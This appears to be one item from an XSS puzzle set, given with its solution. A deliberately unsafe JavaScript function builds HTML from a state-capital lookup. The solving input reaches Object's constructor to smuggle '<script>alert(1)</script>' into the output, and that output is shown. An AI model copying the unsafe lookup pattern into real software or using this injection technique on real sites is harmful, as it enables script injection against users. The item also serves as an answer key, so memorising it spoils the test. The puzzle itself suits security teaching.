 The code below generates HTML in an unsafe way. Prove it by calling alert(1).
// submitted by msamuel
function escape(s) {
  var capitals = {
    "CA": {
      "AB": "Edmonton",
      "BC": "Victoria",
      "MB": "Winnipeg",
      // etc.
    },
    "US": {
      // Alabama changed its state capital.
      "AL": ((year) => year < 1846 ? "Tuscaloosa" : "Montgomery"),
      "AK": "Juneau",
      "AR": "Phoenix",
      // etc.
    },
  };

  function capitalOf(country, stateOrProvinceName, year) {
    var capital = capitals[country][stateOrProvinceName];
    if (typeof capital === 'function') {
      capital = capital(year);
    }
    return capital
  }

  var inputs = (s || "").split(/#/g);
  return '<b>'+capitalOf(inputs[0], inputs[1], inputs[2])+'</b>';
}
Input 44
CA#constructor#</b><script>alert(1)</script>
Output Win!
<b></b><script>alert(1)</script></b>